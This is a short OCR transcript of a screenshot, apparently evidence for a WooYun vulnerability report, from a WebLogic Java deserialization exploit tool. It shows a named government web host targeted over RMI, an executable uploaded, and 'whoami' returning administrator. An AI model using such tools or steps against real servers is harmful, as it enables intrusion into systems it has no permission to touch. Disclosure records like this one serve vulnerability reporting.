 目标IP vw.gzxf119.gov.cn 目标端口 80 监听端口 利用方式 RMI 断开
路径 c:\PerfLogs\psg.exe 文件 ava反序列\WebLogicExploit\U.exe 浏览 上传
命令 whoami 编码 GB18030 执行
信息 iz352rr0amxz\administrator
www.wooyun.org